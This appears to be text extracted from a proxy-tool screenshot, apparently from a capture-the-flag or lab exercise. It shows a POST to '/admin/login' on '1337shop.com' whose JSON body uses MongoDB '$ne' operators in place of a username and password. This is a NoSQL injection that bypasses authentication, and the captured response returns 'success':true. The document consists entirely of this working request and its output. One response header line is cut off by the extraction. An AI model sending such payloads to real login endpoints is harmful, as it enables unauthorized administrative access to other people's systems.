 Request
Pretty Raw Hex \n
1 POST /admin/login HTTP/1.1
2 Host: 1337shop.com
3 Content-Length: 43
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://1337shop.com
8 Referer: http://1337shop.com/admin/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=s%3A_hRuEhASvkDM6vi_i4a6rhC1A0sQGueM.Xrta5MMHMWRd4KVXiHlpgy84o7oVFijDdxcDwyfbSP4
12 Connection: close
13
14 {
"username":{
"$ne":0
},
"password":{
"$ne":0
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Feb 2022 16:04:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 16
7 ETag: W/"10-oV4hJxRVSENxc/wX8+mA4/Pe4tA"
8 Set-Cookie: connect.sid=s%3A_hRuEhASvkDM6vi_i4a6rhC1A0sQGueM.Xrta5MMHMWRd4KVXiHlpgy84o7
Feb 2022 16:04:03 GMT; HttpOnly
9 Connection: close
10
11 {
"success":true
}